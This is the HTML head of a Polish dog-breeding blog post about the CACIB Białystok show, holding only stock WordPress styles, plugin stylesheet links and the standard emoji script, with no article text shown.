

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pepperoniteam.pl/2022/08/21/cacib-bialystok/
body_size: 26053
content:
 <!doctype html>
 <html class="no-js" lang="pl-PL">
 <head>
 
 <!-- start:global -->
 <meta charset="UTF-8" />
  <meta property="og:image" content="https://pepperoniteam.pl/wp-content/uploads/2022/08/reda2s.jpg" />  <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
 <!-- end:global -->
 
 <!-- start:responsive web design -->
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <!-- end:responsive web design --> 
 
 <!-- start:head info -->
 <link rel="pingback" href="https://pepperoniteam.pl/xmlrpc.php" />
  	<link rel="shortcut icon" href="http://pepperoniteam.pl/pepperoni/wp-content/uploads/2017/08/favicon.png">
  <!-- end:head info -->

 <!-- start:wp_head -->
 <title>CACIB Białystok &#8211; Hodowla Wyżłów węgierskich &#8211; Pepperoni Team FCI</title>

			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z wpisami" href="https://pepperoniteam.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hodowla Wyżłów węgierskich - Pepperoni Team FCI &raquo; Kanał z komentarzami" href="https://pepperoniteam.pl/comments/feed/" />
		<script type="text/javascript">
			var ajaxurl = 'https://pepperoniteam.pl/wp-admin/admin-ajax.php';
		</script>
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pepperoniteam.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpbm-owl-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/owl.carousel.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-fontawesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/fontawesome-all.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-font-css'  href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-frontend-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-frontend.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbm-responsive-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/css/wpbm-responsive.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css'  href='https://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://pepperoniteam.pl/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://pepperoniteam.pl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pepperoniteam.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css'  href='https://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-animate-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='https://pepperoniteam.pl/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fastcarousel-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/fonts.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photoboxie-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox.ie.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='photobox-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/photobox-style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/prettyPhoto.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastcarousel/css/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery/css/fotorama.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastgallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastgallery_vc/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fastmediagallery-vc-main-style-css'  href='http://pepperoniteam.pl/wp-content/plugins/fastmediagallery/assets/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-css'  href='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/go-gallery.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='go-gallery-effects-css'  href='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/css/effects.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='qtlb-css'  href='https://pepperoniteam.pl/wp-content/plugins/go-gallery/assets/plugins/qtlb/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-plugins-css'  href='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/plugins.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='power-addons-css'  href='https://pepperoniteam.pl/wp-content/plugins/power-vc-add-on/public/css/power-addons-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-social-media-icons-css'  href='https://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/css/sticky-social-media-icons-public.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css'  href='https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-accordion-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css'  href='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-style-css'  href='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='worldblog-carousel-css'  href='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/owl.carousel.min.css?ver=5.9.12' type='text/css' media='all' />
